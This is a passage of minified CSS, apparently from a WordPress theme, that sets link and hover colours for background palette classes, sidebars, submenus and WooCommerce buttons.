li:not(.btn) ul a:focus,.color1-background.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color1-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color1-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color1-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color1-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color1-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color1-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color1-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color1-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color1-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color1-background.color-5-link-color a{color:black}.color1-background.color-5-link-color a:hover,.color1-background.color-5-link-color a:focus,.color1-background.color-5-link-color a:active,.color1-background.color-5-link-color a.highlighted{color:#333}.color1-background.sidebar.color-5-link-color a{color:black}.color1-background.sidebar.color-5-link-color a:hover,.color1-background.sidebar.color-5-link-color a:focus,.color1-background.sidebar.color-5-link-color a:active,.color1-background.sidebar.color-5-link-color a.highlighted{color:#333}.color1-background.sm.color-5-link-color li.btn a,.color1-background.sm.color-5-link-color .palette-primary li.button-primary a,.palette-primary .color1-background.sm.color-5-link-color li.button-primary a,.color1-background.sm.color-5-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color1-background.sm.color-5-link-color li.button a,.color1-background.sm.color-5-link-color .palette-primary li.button-secondary a,.palette-primary .color1-background.sm.color-5-link-color li.button-secondary a,.color1-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color1-background.sm.color-5-link-color li.alt.button a{color:inherit}.color1-background.sm.color-5-link-color li.btn a:hover,.color1-background.sm.color-5-link-color .palette-primary li.button-primary a:hover,.palette-primary .color1-background.sm.color-5-link-color li.button-primary a:hover,.color1-background.sm.color-5-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color1-background.sm.color-5-link-color li.button a:hover,.color1-background.sm.color-5-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color1-background.sm.color-5-link-color li.button-secondary a:hover,.color1-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color1-background.sm.color-5-link-color li.alt.button a:hover,.color1-background.sm.color-5-link-color li.btn a:focus,.color1-background.sm.color-5-link-color .palette-primary li.button-primary a:focus,.palette-primary .color1-background.sm.color-5-link-color li.button-primary a:focus,.color1-background.sm.color-5-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color1-background.sm.color-5-link-color li.button a:focus,.color1-background.sm.color-5-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color1-background.sm.color-5-link-color li.button-secondary a:focus,.color1-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color1-background.sm.color-5-link-color li.alt.button a:focus,.color1-background.sm.color-5-link-color li.btn a:active,.color1-background.sm.color-5-link-color .palette-primary li.button-primary a:active,.palette-primary .color1-background.sm.color-5-link-color li.button-primary a:active,.color1-background.sm.color-5-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color1-background.sm.color-5-link-color li.button a:active,.color1-background.sm.color-5-link-color .palette-primary li.button-secondary a:active,.palette-primary .color1-background.sm.color-5-link-color li.button-secondary a:active,.color1-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color1-background.sm.color-5-link-color li.alt.button a:active,.color1-background.sm.color-5-link-color li.btn a.highlighted,.color1-background.sm.color-5-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color1-background.sm.color-5-link-color li.button-primary a.highlighted,.color1-background.sm.color-5-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color1-background.sm.color-5-link-color li.button a.highlighted,.color1-background.sm.color-5-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color1-background.sm.color-5-link-color li.button-secondary a.highlighted,.color1-background.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color1-background.sm.color-5-link-color li.alt.button a.highlighted{color:inherit}.color1-background.sm.color-5-link-color li:not(.btn) a{color:black}.color1-background.sm.color-5-link-color li:not(.btn) a:hover,.color1-background.sm.color-5-link-color li:not(.btn) a:focus,.color1-background.sm.color-5-link-color li:not(.btn) a:active,.color1-background.sm.color-5-link-color li:not(.btn) a.highlighted{color:#333}.color1-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color1-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color1-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color1-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color1-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color1-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color1-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color1-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color1-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color1-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color1-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color1-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color1-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color1-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color1-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color1-background.color-neutral-link-color a{color:white}.color1-background.color-neutral-link-color a:hover,.color1-background.color-neutral-link-color a:focus,.color1-background.color-neutral-link-color a:active,.color1-background.color-neutral-link-color a.highlighted{color:#ccc}.color1-background.color-neutral-sub-link-color.sm ul li:not(.btn) a{color:white}.color1-background.color-neutral-sub-link-color.sm ul li:not(.btn) a:hover,.color1-background.color-neutral-sub-link-color.sm ul li:not(.btn) a:focus,.color1-background.color-neutral-sub-link-color.sm ul li:not(.btn) a:active,.color1-background.color-neutral-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#ccc}.color1-background.color-1-sub-link-color ul li:not(.btn) a{color:#446cb3}.color1-background.color-1-sub-link-color ul li:not(.btn) a:hover,.color1-background.color-1-sub-link-color ul li:not(.btn) a:focus,.color1-background.color-1-sub-link-color ul li:not(.btn) a:active,.color1-background.color-1-sub-link-color ul li:not(.btn) a.highlighted{color:#283f69}.color1-background.color-2-sub-link-color ul li:not(.btn) a{color:#203356}.color1-background.color-2-sub-link-color ul li:not(.btn) a:hover,.color1-background.color-2-sub-link-color ul li:not(.btn) a:focus,.color1-background.color-2-sub-link-color ul li:not(.btn) a:active,.color1-background.color-2-sub-link-color ul li:not(.btn) a.highlighted{color:#04070c}.color1-background.color-3-sub-link-color ul li:not(.btn) a{color:#e0e0e0}.color1-background.color-3-sub-link-color ul li:not(.btn) a:hover,.color1-background.color-3-sub-link-color ul li:not(.btn) a:focus,.color1-background.color-3-sub-link-color ul li:not(.btn) a:active,.color1-background.color-3-sub-link-color ul li:not(.btn) a.highlighted{color:white}.color1-background.color-4-sub-link-color ul li:not(.btn) a{color:#f6f6f6}.color1-background.color-4-sub-link-color ul li:not(.btn) a:hover,.color1-background.color-4-sub-link-color ul li:not(.btn) a:focus,.color1-background.color-4-sub-link-color ul li:not(.btn) a:active,.color1-background.color-4-sub-link-color ul li:not(.btn) a.highlighted{color:#c3c3c3}.color1-background.color-5-sub-link-color ul li:not(.btn) a{color:black}.color1-background.color-5-sub-link-color ul li:not(.btn) a:hover,.color1-background.color-5-sub-link-color ul li:not(.btn) a:focus,.color1-background.color-5-sub-link-color ul li:not(.btn) a:active,.color1-background.color-5-sub-link-color ul li:not(.btn) a.highlighted{color:#333}.color1-background-hover:focus,.color1-background-hover:hover{background:#446cb3 ! important}.color2-background.color-1-link-color a{color:#446cb3}.color2-background.color-1-link-color a:hover,.color2-background.color-1-link-color a:focus,.color2-background.color-1-link-color a:active,.color2-background.color-1-link-color a.highlighted{color:#8aa4d3}.color2-background.sidebar.color-1-link-color a{color:#446cb3}.color2-background.sidebar.color-1-link-color a:hover,.color2-background.sidebar.color-1-link-color a:focus,.color2-background.sidebar.color-1-link-color a:active,.color2-background.sidebar.color-1-link-color a.highlighted{color:#8aa4d3}.color2-background.sm.color-1-link-color li.btn a,.color2-background.sm.color-1-link-color .palette-primary li.button-primary a,.palette-primary .color2-background.sm.color-1-link-color li.button-primary a,.color2-background.sm.color-1-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color2-background.sm.color-1-link-color li.button a,.color2-background.sm.color-1-link-color .palette-primary li.button-secondary a,.palette-primary .color2-background.sm.color-1-link-color li.button-secondary a,.color2-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color2-background.sm.color-1-link-color li.alt.button a{color:inherit}.color2-background.sm.color-1-link-color li.btn a:hover,.color2-background.sm.color-1-link-color .palette-primary li.button-primary a:hover,.palette-primary .color2-background.sm.color-1-link-color li.button-primary a:hover,.color2-background.sm.color-1-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color2-background.sm.color-1-link-color li.button a:hover,.color2-background.sm.color-1-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color2-background.sm.color-1-link-color li.button-secondary a:hover,.color2-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color2-background.sm.color-1-link-color li.alt.button a:hover,.color2-background.sm.color-1-link-color li.btn a:focus,.color2-background.sm.color-1-link-color .palette-primary li.button-primary a:focus,.palette-primary .color2-background.sm.color-1-link-color li.button-primary a:focus,.color2-background.sm.color-1-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color2-background.sm.color-1-link-color li.button a:focus,.color2-background.sm.color-1-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color2-background.sm.color-1-link-color li.button-secondary a:focus,.color2-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color2-background.sm.color-1-link-color li.alt.button a:focus,.color2-background.sm.color-1-link-color li.btn a:active,.color2-background.sm.color-1-link-color .palette-primary li.button-primary a:active,.palette-primary .color2-background.sm.color-1-link-color li.button-primary a:active,.color2-background.sm.color-1-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color2-background.sm.color-1-link-color li.button a:active,.color2-background.sm.color-1-link-color .palette-primary li.button-secondary a:active,.palette-primary .color2-background.sm.color-1-link-color li.button-secondary a:active,.color2-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color2-background.sm.color-1-link-color li.alt.button a:active,.color2-background.sm.color-1-link-color li.btn a.highlighted,.color2-background.sm.color-1-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color2-background.sm.color-1-link-color li.button-primary a.highlighted,.color2-background.sm.color-1-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color2-background.sm.color-1-link-color li.button a.highlighted,.color2-background.sm.color-1-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color2-background.sm.color-1-link-color li.button-secondary a.highlighted,.color2-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color2-background.sm.color-1-link-color li.alt.button a.highlighted{color:inherit}.color2-background.sm.color-1-link-color li:not(.btn) a{color:#446cb3}.color2-background.sm.color-1-link-color li:not(.btn) a:hover,.color2-background.sm.color-1-link-color li:not(.btn) a:focus,.color2-background.sm.color-1-link-color li:not(.btn) a:active,.color2-background.sm.color-1-link-color li:not(.btn) a.highlighted{color:#8aa4d3}.color2-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color2-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color2-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color2-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color2-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color2-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color2-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color2-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color2-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color2-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color2-background.color-2-link-color a{color:#203356}.color2-background.color-2-link-color a:hover,.color2-background.color-2-link-color a:focus,.color2-background.color-2-link-color a:active,.color2-background.color-2-link-color a.highlighted{color:#04070c}.color2-background.sidebar.color-2-link-color a{color:#203356}.color2-background.sidebar.color-2-link-color a:hover,.color2-background.sidebar.color-2-link-color a:focus,.color2-background.sidebar.color-2-link-color a:active,.color2-background.sidebar.color-2-link-color a.highlighted{color:#04070c}.color2-background.sm.color-2-link-color li.btn a,.color2-background.sm.color-2-link-color .palette-primary li.button-primary a,.palette-primary .color2-background.sm.color-2-link-color li.button-primary a,.color2-background.sm.color-2-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color2-background.sm.color-2-link-color li.button a,.color2-background.sm.color-2-link-color .palette-primary li.button-secondary a,.palette-primary .color2-background.sm.color-2-link-color li.button-secondary a,.color2-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color2-background.sm.color-2-link-color li.alt.button a{color:inherit}.color2-background.sm.color-2-link-color li.btn a:hover,.color2-background.sm.color-2-link-color .palette-primary li.button-primary a:hover,.palette-primary .color2-background.sm.color-2-link-color li.button-primary a:hover,.color2-background.sm.color-2-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color2-background.sm.color-2-link-color li.button a:hover,.color2-background.sm.color-2-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color2-background.sm.color-2-link-color li.button-secondary a:hover,.color2-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color2-background.sm.color-2-link-color li.alt.button a:hover,.color2-background.sm.color-2-link-color li.btn a:focus,.color2-background.sm.color-2-link-color .palette-primary li.button-primary a:focus,.palette-primary .color2-background.sm.color-2-link-color li.button-primary a:focus,.color2-background.sm.color-2-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color2-background.sm.color-2-link-color li.button a:focus,.color2-background.sm.color-2-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color2-background.sm.color-2-link-color li.button-secondary a:focus,.color2-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color2-background.sm.color-2-link-color li.alt.button a:focus,.color2-background.sm.color-2-link-color li.btn a:active,.color2-background.sm.color-2-link-color .palette-primary li.button-primary a:active,.palette-primary .color2-background.sm.color-2-link-color li.button-primary a:active,.color2-background.sm.color-2-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color2-background.sm.color-2-link-color li.button a:active,.color2-background.sm.color-2-link-color .palette-primary li.button-secondary a:active,.palette-primary .color2-background.sm.color-2-link-color li.button-secondary a:active,.color2-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color2-background.sm.color-2-link-color li.alt.button a:active,.color2-background.sm.color-2-link-color li.btn a.highlighted,.color2-background.sm.color-2-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color2-background.sm.color-2-link-color li.button-primary a.highlighted,.color2-background.sm.color-2-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color2-background.sm.color-2-link-color li.button a.highlighted,.color2-background.sm.color-2-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color2-background.sm.color-2-link-color li.button-secondary a.highlighted,.color2-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color2-background.sm.color-2-link-color li.alt.button a.highlighted{color:inherit}.color2-background.sm.color-2-link-color li:not(.btn) a{color:#203356}.color2-background.sm.color-2-link-color li:not(.btn) a:hover,.color2-background.sm.color-2-link-color li:not(.btn) a:focus,.color2-background.sm.color-2-link-color li:not(.btn) a:active,.color2-background.sm.color-2-link-color li:not(.btn) a.highlighted{color:#04070c}.color2-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color2-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color2-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color2-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color2-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color2-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color2-background.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color2-background.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color2-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color2-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color2-background.color-3-link-color a{color:#e0e0e0}.color2-background.color-3-link-color a:hover,.color2-background.color-3-link-color a:focus,.color2-background.color-3-link-color a:active,.color2-background.color-3-link-color a.highlighted{color:white}.color2-background.sidebar.color-3-link-color a{color:#e0e0e0}.color2-background.sidebar.color-3-link-color a:hover,.color2-background.sidebar.color-3-link-color a:focus,.color2-background.sidebar.color-3-link-color a:active,.color2-background.sidebar.color-3-link-color a.highlighted{color:white}.color2-background.sm.color-3-link-color li.btn a,.color2-background.sm.color-3-link-color .palette-primary li.button-primary a,.palette-primary .color2-background.sm.color-3-link-color li.button-primary a,.color2-background.sm.color-3-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color2-background.sm.color-3-link-color li.button a,.color2-background.sm.color-3-link-color .palette-primary li.button-secondary a,.palette-primary .color2-background.sm.color-3-link-color li.button-secondary a,.color2-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color2-background.sm.color-3-link-color li.alt.button a{color:inherit}.color2-background.sm.color-3-link-color li.btn a:hover,.color2-background.sm.color-3-link-color .palette-primary li.button-primary a:hover,.palette-primary .color2-background.sm.color-3-link-color li.button-primary a:hover,.color2-background.sm.color-3-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color2-background.sm.color-3-link-color li.button a:hover,.color2-background.sm.color-3-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color2-background.sm.color-3-link-color li.button-secondary a:hover,.color2-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color2-background.sm.color-3-link-color li.alt.button a:hover,.color2-background.sm.color-3-link-color li.btn a:focus,.color2-background.sm.color-3-link-color .palette-primary li.button-primary a:focus,.palette-primary .color2-background.sm.color-3-link-color li.button-primary a:focus,.color2-background.sm.color-3-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color2-background.sm.color-3-link-color li.button a:focus,.color2-background.sm.color-3-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color2-background.sm.color-3-link-color li.button-secondary a:focus,.color2-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color2-background.sm.color-3-link-color li.alt.button a:focus,.color2-background.sm.color-3-link-color li.btn a:active,.color2-background.sm.color-3-link-color .palette-primary li.button-primary a:active,.palette-primary .color2-background.sm.color-3-link-color li.button-primary a:active,.color2-background.sm.color-3-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color2-background.sm.color-3-link-color li.button a:active,.color2-background.sm.color-3-link-color .palette-primary li.button-secondary a:active,.palette-primary .color2-background.sm.color-3-link-color li.button-secondary a:active,.color2-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color2-background.sm.color-3-link-color li.alt.button a:active,.color2-background.sm.color-3-link-color li.btn a.highlighted,.color2-background.sm.color-3-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color2-background.sm.color-3-link-color li.button-primary a.highlighted,.color2-background.sm.color-3-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color2-background.sm.color-3-link-color li.button a.highlighted,.color2-background.sm.color-3-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color2-background.sm.color-3-link-color li.button-secondary a.highlighted,.color2-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color2-background.sm.color-3-link-color li.alt.button a.highlighted{color:inherit}.color2-background.sm.color-3-link-color li:not(.btn) a{color:#e0e0e0}.color2-background.sm.color-3-link-color li:not(.btn) a:hover,.color2-background.sm.color-3-link-color li:not(.btn) a:focus,.color2-background.sm.color-3-link-color li:not(.btn) a:active,.color2-background.sm.color-3-link-color li:not(.btn) a.highlighted{color:white}.color2-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color2-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color2-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color2-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color2-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color2-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color2-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color2-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color2-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color2-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color2-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color2-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color2-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color2-background.color-4-link-color a{color:#f6f6f6}.color2-background.color-4-link-color a:hover,.color2-background.color-4-link-color a:focus,.color2-background.color-4-link-color a:active,.color2-background.color-4-link-color a.highlighted{color:#c3c3c3}.color2-background.sidebar.color-4-link-color a{color:#f6f6f6}.color2-background.sidebar.color-4-link-color a:hover,.color2-background.sidebar.color-4-link-color a:focus,.color2-background.sidebar.color-4-link-color a:active,.color2-background.sidebar.color-4-link-color a.highlighted{color:#c3c3c3}.color2-background.sm.color-4-link-color li.btn a,.color2-background.sm.color-4-link-color .palette-primary li.button-primary a,.palette-primary .color2-background.sm.color-4-link-color li.button-primary a,.color2-background.sm.color-4-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color2-background.sm.color-4-link-color li.button a,.color2-background.sm.color-4-link-color .palette-primary li.button-secondary a,.palette-primary .color2-background.sm.color-4-link-color li.button-secondary a,.color2-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color2-background.sm.color-4-link-color li.alt.button a{color:inherit}.color2-background.sm.color-4-link-color li.btn a:hover,.color2-background.sm.color-4-link-color .palette-primary li.button-primary a:hover,.palette-primary .color2-background.sm.color-4-link-color li.button-primary a:hover,.color2-background.sm.color-4-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color2-background.sm.color-4-link-color li.button a:hover,.color2-background.sm.color-4-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color2-background.sm.color-4-link-color li.button-secondary a:hover,.color2-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color2-background.sm.color-4-link-color li.alt.button a:hover,.color2-background.sm.color-4-link-color li.btn a:focus,.color2-background.sm.color-4-link-color .palette-primary li.button-primary a:focus,.palette-primary 